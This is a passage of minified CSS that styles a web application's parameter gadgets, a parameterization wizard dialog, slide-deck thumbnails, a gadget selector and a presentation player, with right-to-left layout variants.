.cancel-btn{right:auto;left:0}#page-body-container .gadget-container ul.parameter-list{width:100%;margin:auto;padding:0;height:30px;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center}#page-body-container .gadget-container ul.parameter-list li{margin:5px;list-style-type:none;display:inline-block}#page-body-container .gadget-container ul.parameter-list li .gadget-master-label{padding:3px 10px;color:#fff;cursor:pointer}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label{cursor:pointer;color:#fff;padding:1px 10px 3px 0px}html[dir='rtl'] #page-body-container .gadget-container ul.parameter-list li .gadget-slave-label{padding:1px 0px 3px 10px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label .label-text{display:inline-block}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label .label-icon,#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label .label-opts{display:inline-block;margin-bottom:-8px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -24px;height:24px;width:24px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked:hover .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -96px;height:24px;width:24px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -72px;height:24px;width:24px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked:hover .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -24px;height:24px;width:24px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked .label-opts,#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked .label-opts{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -24px;height:24px;width:24px;background-image:url("/img/v2/overlay/parameterize/ico_setting.png");background-position:5px;width:18px;height:13px;margin-bottom:-2px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked .label-opts,#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked .label-opts{background-image:url("/img/v2/overlay/parameterize/ico_setting-x2.png");background-size:13px 13px}}html[dir='rtl'] #page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked .label-opts,html[dir='rtl'] #page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked .label-opts{background-position:0}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-nonactive-label{display:inline-block;height:20px;width:20px;border-radius:10px}#page-body-container .gadget-option-item{padding:3px;border:1px solid #000;border-radius:5px;cursor:pointer}#page-body-container .gadget-option-item.with-close-button{border-top-right-radius:0;border-bottom-right-radius:0;border-right:0px}#page-body-container .cancel-option{cursor:pointer;padding:3px;border:1px solid;border-left:0px;border-top-right-radius:5px;border-bottom-right-radius:5px}#page-background-layer{position:absolute;margin:0;z-index:37}html:not([dir='rtl']) #page-background-layer{margin-right:10px}html[dir='rtl'] #page-background-layer{margin-left:10px}#page-background-layer .gadget-container{background-color:#e6e6e6;background-color:rgba(230,230,230,0.8)}.arrow-container{position:absolute;z-index:83}.end-arrow-container{position:absolute;z-index:58;width:0;height:0}.end-arrow-container.top{border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:18px solid}.end-arrow-container.bottom{border-left:5px solid transparent;border-right:5px solid transparent;border-top:18px solid}.end-arrow-container.right{border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:18px solid}.end-arrow-container.left{border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:18px solid}#page-body-container .active-area{border:2px solid}#page-body-container .unactive-area{border:0px solid}.parameterization-options.ui-dialog-content.ui-widget-content{padding-bottom:30px}#parameterize-options #parameterization-dimension-selection .members-group{margin-top:15px}#parameterize-options #parameterization-dimension-selection .members-group>div{margin-bottom:0.25em;display:flex;align-items:center}#parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{width:16px;height:16px}html:not([dir='rtl']) #parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{margin-right:0.5em}html[dir='rtl'] #parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{margin-left:0.5em}html:not([dir='rtl']) #parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{margin-left:2px}html[dir='rtl'] #parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{margin-right:2px}#parameterize-options #parameterization-dimension-selection .members-group .info-icon{background-image:url([data-uri]);background-position:center;background-repeat:no-repeat;background-size:contain;width:12px;height:12px;cursor:pointer;vertical-align:middle}html:not([dir='rtl']) #parameterize-options #parameterization-dimension-selection .members-group .info-icon{margin-left:0.5em}html[dir='rtl'] #parameterize-options #parameterization-dimension-selection .members-group .info-icon{margin-right:0.5em}#parameterize-options #parameterization-dimension-selection span.menu-label{color:#6080c0;text-transform:uppercase;font:bold 14px 'PT Sans',sans-serif;line-height:20px}#parameterize-options #parameterization-dimension-selection input[type=text]{margin-top:6px;width:100%;box-sizing:border-box;height:30px;background-color:#f7f7f7;border:1px solid #e2e2e2;padding:0 5px}#parameterize-options #parameterization-dimension-selection a#change-member-selection{display:none;color:blue;text-decoration:underline}#parameterize-options #parameterization-members-selection{display:none;height:330px}#parameterize-options #parameterization-members-selection.date-range{height:auto}#parameterize-options #parameterization-members-selection.date-range .start,#parameterize-options #parameterization-members-selection.date-range .end{margin-bottom:1em}#parameterize-options #parameterization-members-selection.date-range .start .time-label,#parameterize-options #parameterization-members-selection.date-range .end .time-label{width:80px}#parameterize-options #parameterization-members-selection #partial-dimension-filter-title{min-height:20px}.parameterize-item-container,.time-range-selection.parameterization{padding-right:0.5em;line-height:normal}.parameterize-item-container .ui-element,.time-range-selection.parameterization .ui-element{border-color:#aaa}html[dir='rtl'] .parameterize-item-container,html[dir='rtl'] .time-range-selection.parameterization{padding-left:0.5em;padding-right:0}.parameterize-item-container .parameterize-name{line-height:normal;margin-left:3px;display:block;max-width:200px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font:bold 11pt 'PT Sans',sans-serif}.time-range-selection.parameterization .start,.time-range-selection.parameterization .end{display:inline-block}.time-range-selection.parameterization .start{margin-right:15px}html[dir='rtl'] .time-range-selection.parameterization .start{margin-left:15px;margin-right:0}.time-range-selection.parameterization .time-label{display:inline-block;vertical-align:middle;font:bold 9pt 'PT Sans',sans-serif}.time-range-selection.parameterization div.time-range{margin-bottom:0}.time-range-selection.parameterization div.time-range select{margin-top:0;margin-bottom:0;font:9.5pt 'PT Sans',sans-serif}#remove-params-confirmation-dialog{display:none}#params-mask{display:block;position:absolute;top:0;z-index:1000;width:100%;height:100%;-moz-box-shadow:inset 0px 0px 2000px #555;-webkit-box-shadow:inset 0px 0px 2000px #555;box-shadow:inset 0px 0px 2000px #555;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}#params-mask a.close{height:9px;width:9px;position:absolute;right:20px;top:20px;display:block;background-image:url("/img/v2/overlay/parameterize/icon_close.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#params-mask a.close{background-image:url("/img/v2/overlay/parameterize/icon_close-x2.png");background-size:cover}}html[dir='rtl'] #params-mask a.close{left:20px;right:auto}#params-wizard-dialog{width:760px;height:520px;-moz-box-shadow:0px 1px 15px #555;-webkit-box-shadow:0px 1px 15px #555;box-shadow:0px 1px 15px #555;background-color:#fff;vertical-align:middle;left:0;right:0;margin:0 auto;overflow:hidden;position:fixed;top:0}#params-wizard-dialog p{width:150px;height:480px;padding:20px 30px 20px 20px;background:#ebebeb;float:left;margin:0;font-family:'PT Sans',sans-serif;font-size:90%;position:relative;z-index:1}#params-wizard-dialog p span{font-weight:bold;display:block}#params-wizard-dialog p span.div{height:1em}#params-wizard-dialog p a{color:#2050be}#params-wizard-dialog .container{width:4480px;height:440px;box-sizing:border-box;padding:20px 0;margin-left:200px;position:relative;white-space:nowrap}#params-wizard-dialog .container.one{left:0}#params-wizard-dialog .container.two{left:-560px}#params-wizard-dialog .container.three{left:-1120px}#params-wizard-dialog .container.four{left:-1680px}#params-wizard-dialog .container.five{left:-2240px}#params-wizard-dialog .container.six{left:-2800px}#params-wizard-dialog .container.seven{left:-3360px}#params-wizard-dialog .container.eight{left:-3920px}#params-wizard-dialog .sprite{display:inline-block;width:530px;height:400px;padding:0 15px;background:#fff}#params-wizard-dialog .sprite h2{margin:0;padding:0 0 1em;font-family:'PT Sans',sans-serif;font-size:1em;text-align:center;white-space:normal}#params-wizard-dialog .sprite img{width:480px;margin:0 auto;display:block}#params-wizard-dialog .switcher{width:500px;padding:0 30px;height:60px;margin-left:200px;text-align:center}#params-wizard-dialog .switcher>a{background:#c8c8c8;height:8px;width:8px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;display:inline-block;margin:0.3em}#params-wizard-dialog .switcher>a.active{background:#2050be}#params-wizard-dialog .switcher button{margin-top:1em;font-weight:bold}#params-wizard-dialog .switcher button.ui-corner-all{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}#params-wizard-dialog .switcher button.got-it{display:none}#params-wizard-dialog .switcher button[disabled]{background:#999}html[dir='rtl'] #params-wizard-dialog p{float:right}html[dir='rtl'] #params-wizard-dialog .container{width:3560px}html[dir='rtl'] #params-wizard-dialog .container.two{left:560px}html[dir='rtl'] #params-wizard-dialog .container.three{left:1120px}html[dir='rtl'] #params-wizard-dialog .container.four{left:1680px}html[dir='rtl'] #params-wizard-dialog .container.five{left:2240px}html[dir='rtl'] #params-wizard-dialog .container.six{left:2800px}html[dir='rtl'] #params-wizard-dialog .switcher{margin-left:0;margin-right:200px}#params-external-options-dialog{width:300px;min-height:120px;-moz-box-shadow:0px 1px 15px #555;-webkit-box-shadow:0px 1px 15px #555;box-shadow:0px 1px 15px #555;background-color:#fff;vertical-align:middle;left:0;right:0;margin:0 auto;overflow:hidden;position:absolute;top:50%;padding:1em;border:2px solid #2ca128;border-top:4px solid #2ca128;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;font-family:'PT Sans',sans-serif;font-size:90%}#params-external-options-dialog a.close{top:10px;right:10px}html[dir='rtl'] #params-external-options-dialog a.close{left:10px;right:auto}#params-external-options-dialog p{margin:0 0 0.5em}#params-external-options-dialog p.error{display:none;color:red;font-size:80%}#params-external-options-dialog label{font-weight:bold}#params-external-options-dialog input{background:#f0f0f0;border:none;border-top:1px solid #d8d8d8;padding:0.3em;margin:0.5em 0;display:block;width:290px;color:#636363;font:inherit;font-weight:normal}#params-external-options-dialog button{background:#2ca128;display:block;float:right}html[dir='rtl'] #params-external-options-dialog button{float:left}.chzn-container input::-ms-clear{display:none}div#ppt{padding:15px 15px 30px 15px}div#ppt.pdf-export-container{overflow:hidden;height:0;padding:0;width:940px}div#ppt.pdf-export-container .slide-export-container{margin-bottom:0;padding-bottom:0;height:550px}div#ppt.pdf-export-container .slide-export-container.presentation-cover-page{text-align:center;margin-bottom:0;padding-bottom:0}div#ppt div#slide-title{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;height:30pt;line-height:15pt;font-size:14pt;font-weight:bold;font-family:'PT Sans',sans-serif}div#ppt div#slide-title .title-action{margin-top:0}div#ppt div#slide-visualization{height:550px;padding-bottom:20px}div#ppt div#slide-visualization .gadget-container{height:100%}div#ppt div#slide-visualization .gadget-container a.split,div#ppt div#slide-visualization .gadget-container .split-gadget,div#ppt div#slide-visualization .gadget-container .delete-gadget{display:none}div#presentation-tabs{position:absolute;height:30px;width:100%;top:0;font-family:'PT Sans',sans-serif;font-size:12pt;font-weight:normal;color:#000;border-bottom:1px solid #2050be}.no-tabs div#presentation-tabs{display:none}div#presentation-tabs ul{margin:0}div#presentation-tabs ul li{display:inline-block;background-color:#e5e4e4;cursor:pointer;text-decoration:none;height:25px;width:150px;text-align:center;line-height:25px;vertical-align:middle;margin-top:5px}div#presentation-tabs ul li#gadget-bin-tab{margin-left:-35px}html[dir='rtl'] div#presentation-tabs ul li#gadget-bin-tab{margin-left:0}div#presentation-tabs ul li#gadget-bin-tab em.icon{font-weight:normal;margin-bottom:2px}div#presentation-tabs ul li#presentation-tab{margin-left:-2px}html[dir='rtl'] div#presentation-tabs ul li#presentation-tab{margin-left:0}div#presentation-tabs ul li#presentation-tab em{background-image:url('/img/v3/site-subheader-icons.png');background-position:-17px 0px;height:20px;width:24px;margin-top:-2px}div#presentation-tabs ul li#presentation-tab.active em{background-position:-17px -19px}div#presentation-tabs .active{background-color:#2050be;font-weight:bold;color:#fff}div#presentation-tabs em{vertical-align:middle;margin:0 2px;display:inline-block}#ppt .slide-thumbnail img.delete-slide,.storyboard .slide-thumbnail img.delete-slide,#ppt .thumbnail img.delete-slide,.storyboard .thumbnail img.delete-slide{display:none;position:absolute;right:-10px;top:-8px;width:26px;height:26px;z-index:101}#ppt .slide-thumbnail.without-delete:hover img.delete-slide,.storyboard .slide-thumbnail.without-delete:hover img.delete-slide,#ppt .thumbnail.without-delete:hover img.delete-slide,.storyboard .thumbnail.without-delete:hover img.delete-slide{display:none}#ppt .slide-thumbnail:hover img.delete-slide,.storyboard .slide-thumbnail:hover img.delete-slide,#ppt .thumbnail:hover img.delete-slide,.storyboard .thumbnail:hover img.delete-slide{display:block}#ppt .slide-thumbnail .slide-outer-container,.storyboard .slide-thumbnail .slide-outer-container,#ppt .thumbnail .slide-outer-container,.storyboard .thumbnail .slide-outer-container{overflow:hidden}#ppt .slide-thumbnail .slide-outer-container .section,.storyboard .slide-thumbnail .slide-outer-container .section,#ppt .thumbnail .slide-outer-container .section,.storyboard .thumbnail .slide-outer-container .section,#ppt .slide-thumbnail .slide-outer-container .right,.storyboard .slide-thumbnail .slide-outer-container .right,#ppt .thumbnail .slide-outer-container .right,.storyboard .thumbnail .slide-outer-container .right,#ppt .slide-thumbnail .slide-outer-container .left,.storyboard .slide-thumbnail .slide-outer-container .left,#ppt .thumbnail .slide-outer-container .left,.storyboard .thumbnail .slide-outer-container .left{padding:0}#ppt .slide-thumbnail .slide-outer-container.selected,.storyboard .slide-thumbnail .slide-outer-container.selected,#ppt .thumbnail .slide-outer-container.selected,.storyboard .thumbnail .slide-outer-container.selected{box-shadow:0px 0px 5px 3px #83a0d8}#ppt .slide-thumbnail .slide-outer-container:hover,.storyboard .slide-thumbnail .slide-outer-container:hover,#ppt .thumbnail .slide-outer-container:hover,.storyboard .thumbnail .slide-outer-container:hover{box-shadow:0px 0px 5px 3px #83a0d8}#ppt .slide-thumbnail .slide-outer-container div.gadget,.storyboard .slide-thumbnail .slide-outer-container div.gadget,#ppt .thumbnail .slide-outer-container div.gadget,.storyboard .thumbnail .slide-outer-container div.gadget{height:100%}.slide-outer-container{border:1px solid #dbdbdb;height:100%;width:100%}.slide-outer-container:focus-visible{border-color:#000;outline:none}.slide-outer-container span.select-gadget{font-size:6pt}.slide-outer-container .gadget-container{top:0;bottom:0}.slide-outer-container .gadget-container div{height:100%;width:100%;background:#fff}.slide-outer-container .gadget-container div div{width:57px;height:57px;background-repeat:no-repeat;background-position:center;background-color:rgba(215,225,246,0.4);border-radius:5px;position:absolute;left:62px;top:26px;padding:0}.slide-outer-container .gadget-container div div.treemap{background-image:url('/img/v6/page/gadgets/ico-treemap.svg?v=6')}.slide-outer-container .gadget-container div div.infocard{background-image:url('/img/v6/page/gadgets/ico-info-card.svg?v=6')}.slide-outer-container .gadget-container div div.ranking{background-image:url('/img/v6/page/gadgets/ico-ranking.svg?v=6')}.slide-outer-container .gadget-container div div.bubblechart{background-image:url('/img/v6/page/gadgets/ico-bubble.svg?v=6')}.slide-outer-container .gadget-container div div.feed{background-image:url('/img/v6/page/gadgets/ico-feed.svg?v=6')}.slide-outer-container .gadget-container div div.datasetlist{background-image:url('/img/v6/page/gadgets/ico-datasets.svg?v=6')}.slide-outer-container .gadget-container div div.map{background-image:url('/img/v6/page/gadgets/ico-map.svg?v=6')}.slide-outer-container .gadget-container div div.htmltable{background-image:url('/img/v6/page/gadgets/ico-table.svg?v=6')}.slide-outer-container .gadget-container div div.text{background-image:url('/img/v6/page/gadgets/ico-text.svg?v=6')}.slide-outer-container .gadget-container div div.chart{background-image:url('/img/v6/page/gadgets/ico-chart.svg?v=6')}.slide-outer-container .gadget-container div div.geoplayground{background-image:url('/img/v6/page/gadgets/ico-geo-playground.svg?v=6')}.slide-outer-container .gadget-container div div.pictogram{background-image:url('/img/v6/page/gadgets/ico-pictogram.svg?v=6')}.slide-outer-container .gadget-container div div.gadget-thumbnail{border-radius:unset;z-index:1;height:100% !important;width:100% !important;top:initial !important;left:initial !important;right:initial !important;bottom:initial !important;background-size:cover}.slide-outer-container .four-gadget .gadget-container div div{top:8px;height:40px;left:15px}.slide-outer-container .two-row .gadget-container div div,.slide-outer-container .two-column .two-row .gadget-container div div{top:8px;height:40px}.slide-outer-container .two-column .gadget-container div div{top:26px;height:57px;left:15px}.slide-outer-container .three-gadget .gadget-container div div,.slide-outer-container .three-gadget.right.third .gadget-container div div,.slide-outer-container .three-gadget.left.first .gadget-container div div{top:8px;height:40px;left:15px}.slide-outer-container .three-gadget.third .gadget-container div div,.slide-outer-container .three-gadget.first .gadget-container div div{left:62px}.slide-outer-container .empty-gadget{border:none}.slide-outer-container .empty-gadget span{font-size:6pt}.slide-outer-container img{height:100%;width:100%}div.slide-thumbnail-number{position:absolute;font-family:'PT Sans',sans-serif;font-size:12pt;font-weight:bold;left:-20px;color:#c8c8c8;bottom:20px;top:118px}html[dir='rtl'] div.slide-thumbnail-number{right:-20px}div#next-frame{width:25px;height:160px;position:absolute;border-left:1px solid #c8c8c8;right:0;background-color:whiteSmoke}div#next-frame a{background-image:url(/img/v2/gadgetbin/gadget-bin-prev-next.png);display:block;position:absolute;width:12px;height:21px;top:70px;right:5px;background-position:12px 0;cursor:pointer}div#next-frame a:hover{background-position:12px 21px}div#prev-frame{width:25px;height:160px;position:absolute;border-right:1px solid #c8c8c8;left:0;background-color:whiteSmoke}div#prev-frame a{background-image:url(/img/v2/gadgetbin/gadget-bin-prev-next.png);display:block;position:absolute;width:12px;height:21px;top:70px;left:5px;background-position:0 0;cursor:pointer}div#prev-frame a:hover{background-position:0 21px}div.slide-deck{border-top:1px solid #c8c8c8;border-bottom:1px solid #c8c8c8;margin:20px -10px 0;height:160px;position:relative}div.slide-deck .gadget-thumbnail{background-color:transparent !important}div.slide-deck .new-slide{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;margin-top:40px;height:36px;width:36px;line-height:36px;font-size:24px;text-align:center;font-weight:500;border-radius:50%;background:#2050be;color:#fff}div.slide-deck .new-slide:hover{box-shadow:0px 0px 0px 5px rgba(32,80,190,0.2)}div.slide-deck .new-slide:focus{box-shadow:0px 0px 0px 5px rgba(32,80,190,0.5);outline:none}div.slide-deck-content{overflow-x:hidden;height:160px;position:absolute;left:26px;right:26px;background-color:whiteSmoke}div.slide-deck-content ul{margin-bottom:0px;padding:0px;position:relative;height:160px;margin-top:0;white-space:nowrap}html[dir='rtl'] div.slide-deck-content ul{padding:0px}div.slide-deck-content ul li{display:inline-block;position:relative;margin-left:40px;vertical-align:top;margin-bottom:10px;cursor:pointer;width:180px;height:110px;margin-top:18px}div.slide-deck-content ul li:first-child{margin-left:30px}html[dir='rtl'] div.slide-deck-content ul li:first-child{margin-left:0;margin-right:30px}html[dir='rtl'] div.slide-deck-content ul li{margin-left:0;margin-right:40px}div.slide-deck-content ul li textarea{width:175px;height:35px;max-width:175px;max-height:40px;text-align:left;margin-left:-2px;margin-top:5px;display:block;font-family:'PT Sans',sans-serif}div.slide-deck-content ul li#new-slide{cursor:default}div.slide-deck-content span.title{width:180px;height:40px;display:block;text-align:left;overflow:hidden;margin-top:5px}li.thumbnail{display:inline-block;position:relative;margin-right:30px;margin-bottom:15px;text-align:center}html[dir='rtl'] li.thumbnail{margin-left:30px;margin-right:0}li.thumbnail .slide-outer-container{border:none;overflow:hidden}li.thumbnail span{display:inline-block;vertical-align:middle;width:180px;height:110px;border:1px solid silver;background-color:#fff;text-decoration:none;cursor:default}li.thumbnail span div.gadget{height:100%;background-color:transparent}li.thumbnail:hover img.close{display:block}li.thumbnail img.content{width:180px;height:110px}li.thumbnail img.close{display:none;position:absolute;right:-9px;top:-9px}li.thumbnail .title{max-width:180px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}div.slide-container .single{height:100%;width:100%;position:relative}div.slide-container .two-row{height:100%;width:100%;position:relative}div.slide-container .two-column{height:100%;width:100%;position:relative}div.slide-container .top,div.slide-container .bottom{height:49.6%;width:100%;clear:both}div.slide-container .top+.bottom{margin-top:2px}div.slide-container .left,div.slide-container .right{width:49.7%;height:100%}div.slide-container .three-gadget{height:100%;position:relative}div.slide-container .four-gadget{height:100%;width:49.7%;position:relative}div#select-gadget-container{background-color:#fff;height:100%;width:100%;box-sizing:border-box;overflow-y:hidden;padding-top:31px}.no-tabs div#select-gadget-container{padding-top:0}div#select-gadget-container .image-wrapper{display:inline-block;width:100%;height:220px;position:relative}div#select-gadget-container .image{width:100%;height:100%;background-repeat:no-repeat;background-position:50%;position:absolute;background-size:contain}div#select-gadget-container .class-thumbnail{width:57px;height:57px;background-repeat:no-repeat;background-position:center;background-color:rgba(215,225,246,0.4);border-radius:5px;position:absolute;top:50%;margin:-28px auto 0 auto;left:0;right:0}div#select-gadget-container .class-thumbnail.treemap{background-image:url('/img/v6/page/gadgets/ico-treemap.svg?v=6')}div#select-gadget-container .class-thumbnail.ranking{background-image:url('/img/v6/page/gadgets/ico-ranking.svg?v=6')}div#select-gadget-container .class-thumbnail.bubble-chart{background-image:url('/img/v6/page/gadgets/ico-bubble.svg?v=6')}div#select-gadget-container .class-thumbnail.map{background-image:url('/img/v6/page/gadgets/ico-map.svg?v=6')}div#select-gadget-container .class-thumbnail.table{background-image:url('/img/v6/page/gadgets/ico-table.svg?v=6')}div#select-gadget-container .class-thumbnail.chart{background-image:url('/img/v6/page/gadgets/ico-chart.svg?v=6')}div#select-gadget-container .class-thumbnail.infocard{background-image:url('/img/v6/page/gadgets/ico-info-card.svg?v=6')}div#select-gadget-container .class-thumbnail.feed{background-image:url('/img/v6/page/gadgets/ico-feed.svg?v=6')}div#select-gadget-container .class-thumbnail.datasetlist{background-image:url('/img/v6/page/gadgets/ico-datasets.svg?v=6')}div#select-gadget-container .class-thumbnail.datasetlist{background-image:url('/img/v6/page/gadgets/ico-datasets.svg?v=6')}div#select-gadget-container .class-thumbnail.geoplayground{background-image:url('/img/v6/page/gadgets/ico-geo-playground.svg?v=6')}div#select-gadget-container .class-thumbnail.pictogram{background-image:url('/img/v6/page/gadgets/ico-pictogram.svg?v=6')}div#select-gadget-container .class-thumbnail.text{background-image:url('/img/v6/page/gadgets/ico-text.svg?v=6')}div#select-gadget-container div.gadget-type{width:220px;height:160px;position:relative;top:25px;left:40px;border:1px solid #dbdbdb}html[dir='rtl'] div#select-gadget-container div.gadget-type{left:0;right:40px}div#select-gadget-container div.gadget-type div{width:57px;height:57px;background-repeat:no-repeat;background-position:center;background-color:rgba(215,225,246,0.4);border-radius:5px;text-align:center;margin-top:25px;margin-left:40px;border:0}html[dir='rtl'] div#select-gadget-container div.gadget-type div{margin-left:0;margin-right:40px}div#select-gadget-container div.gadget-type div.treemap{background-image:url('/img/v6/page/gadgets/ico-treemap.svg?v=6')}div#select-gadget-container div.gadget-type div.infocard{background-image:url('/img/v6/page/gadgets/ico-info-card.svg?v=6')}div#select-gadget-container div.gadget-type div.ranking{background-image:url('/img/v6/page/gadgets/ico-ranking.svg?v=6')}div#select-gadget-container div.gadget-type div.bubblechart{background-image:url('/img/v6/page/gadgets/ico-bubble.svg?v=6')}div#select-gadget-container div.gadget-type div.feed{background-image:url('/img/v6/page/gadgets/ico-feed.svg?v=6')}div#select-gadget-container div.gadget-type div.datasetlist{background-image:url('/img/v6/page/gadgets/ico-datasets.svg?v=6')}div#select-gadget-container div.gadget-type div.map{background-image:url('/img/v6/page/gadgets/ico-map.svg?v=6')}div#select-gadget-container div.gadget-type div.htmltable{background-image:url('/img/v6/page/gadgets/ico-table.svg?v=6')}div#select-gadget-container div.gadget-type div.text{background-image:url('/img/v6/page/gadgets/ico-text.svg?v=6')}div#select-gadget-container div.gadget-type div.chart{background-image:url('/img/v6/page/gadgets/ico-chart.svg?v=6')}div#select-gadget-container div.gadget-type div.geoplayground{background-image:url('/img/v6/page/gadgets/ico-geo-playground.svg?v=6')}div#select-gadget-container div.gadget-type div.pictogram{background-image:url('/img/v6/page/gadgets/ico-pictogram.svg?v=6')}div#select-gadget-container a#prev-gadget{background-image:url(/img/v2/gadgetbin/gadget-bin-prev-next.png);left:50px;background-position:0 0}div#select-gadget-container a#prev-gadget:hover{background-position:0 21px}div#select-gadget-container a#next-gadget{background-image:url(/img/v2/gadgetbin/gadget-bin-prev-next.png);right:50px;background-position:12px 0}div#select-gadget-container a#next-gadget:hover{background-position:12px 21px}div#select-gadget-container a{display:block;position:absolute;width:12px;height:21px;top:170px;z-index:200;cursor:pointer}div#select-gadget-container .gadget{position:relative;padding:15px;border:2px solid #fff}div#select-gadget-container .gadget .gadget-title{margin-bottom:0.5em}div#select-gadget-container .gadget .gadget-title,div#select-gadget-container .gadget .gadget-subtitle{display:block;position:relative;left:auto;right:auto;top:auto;bottom:auto}div#select-gadget-container .gadget.selected{border-color:#2050be}div#select-gadget-container .gadget-bin-gadgets,div#select-gadget-container .presentation-gadgets{height:100%;overflow-y:auto}div#select-gadget-container .gadget-bin-gadgets::-webkit-scrollbar,div#select-gadget-container .presentation-gadgets::-webkit-scrollbar{width:10px}div#select-gadget-container .gadget-bin-gadgets::-webkit-scrollbar-track,div#select-gadget-container .presentation-gadgets::-webkit-scrollbar-track{background:#f1f1f1}div#select-gadget-container .gadget-bin-gadgets::-webkit-scrollbar-thumb,div#select-gadget-container .presentation-gadgets::-webkit-scrollbar-thumb{background:#bfcce6}div#select-gadget-container .gadget-bin-gadgets::-webkit-scrollbar-thumb:hover,div#select-gadget-container .presentation-gadgets::-webkit-scrollbar-thumb:hover{background:#bfcce6}div.slide-number{position:absolute;font-weight:bold;color:#000;top:75px;left:45px;width:40px;text-align:center}.storyboard{padding:0px 0px 0px 30px;margin-top:13px}html[dir='rtl'] .storyboard{padding:0 30px 0 0}.storyboard.ie .left,.storyboard.ie .right,.storyboard.ie .top,.storyboard.ie .bottom{position:relative;right:1px}.storyboard.ie .single.first{border-right:1px solid silver}.storyboard.ie .bottom,.storyboard.ie .top{border-bottom:1px solid silver;border-left:1px solid silver}#presentation-player.hidden{display:block;visibility:visible;position:absolute;top:-9999px;bottom:auto;height:100%}#presentation-player.pdf-exporting{height:550px;width:940px}#presentation-player.pdf-exporting #presentation-player-content{top:0;bottom:0}#export-embed-dialog,#sharing-dialog.embed{position:absolute;top:0;bottom:0;left:0;right:0;background:#fff}#export-embed-dialog .embed-export,#sharing-dialog.embed .embed-export{top:70px}body{background-color:transparent}body.hiddenOverflow{overflow-y:hidden}div#presentation-player{top:0px;bottom:0px;left:0;right:0;width:100%;background-color:#fff;position:absolute;overflow:hidden}div#presentation-player div.presentation-player-title{border-bottom:1px solid #d7f7e0;position:absolute;top:0;left:0;right:0;height:72px;overflow:hidden}div#presentation-player div.presentation-player-title>div:first-child{float:right;margin-right:5px}html[dir='rtl'] div#presentation-player div.presentation-player-title>div:first-child{float:left;margin-left:5px;margin-right:5px;direction:ltr}div#presentation-player div.presentation-player-title a{background-image:url("/img/v2/presentation/full-screen-options.png")}div#presentation-player div.presentation-player-title a.screen{width:32px;height:32px;display:inline-block;margin-top:20px;margin-right:15px;background-color:#ebf0fa}html[dir='rtl'] div#presentation-player div.presentation-player-title a.screen{margin-left:15px;margin-right:0}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#presentation-player div.presentation-player-title a{background-image:url("/img/v2/presentation/full-screen-options-x2.png");background-size:64px 64px}}div#presentation-player div.presentation-player-title a.expand{background-position:0 0}div#presentation-player div.presentation-player-title a.expand:hover{background-position:0 32px}div#presentation-player div.presentation-player-title a.collapse{background-position:32px 0}div#presentation-player div.presentation-player-title a.collapse:hover{background-position:32px 32px}div#presentation-player div.presentation-player-title span{color:#000;font:bold 28px 'PT Sans',sans-serif;margin-left:20px;line-height:71px}html[dir='rtl'] div#presentation-player div.presentation-player-title span{margin-left:0;margin-right:20px}div#presentation-player div.presentation-player-title span.slide-title{text-overflow:ellipsis;position:absolute;top:0;left:5px;right:55px;white-space:nowrap}html[dir='rtl'] div#presentation-player div.presentation-player-title span.slide-title{left:55px;right:5px}div#presentation-player div.presentation-player-title span.slide-title .center-aligned-title{text-align:center}html:not([dir='rtl']) div#presentation-player div.presentation-player-title span.slide-title .left-aligned-title{float:left}html[dir='rtl'] div#presentation-player div.presentation-player-title span.slide-title .left-aligned-title{float:right}html:not([dir='rtl']) div#presentation-player div.presentation-player-title span.slide-title .right-aligned-title{float:right}html[dir='rtl'] div#presentation-player div.presentation-player-title span.slide-title .right-aligned-title{float:left}div#presentation-player div#presentation-player-content{position:absolute;top:80px;bottom:60px;left:0;right:0;background-color:#fff}div#presentation-player div.presentation-player-active-slide{z-index:100}div#presentation-player 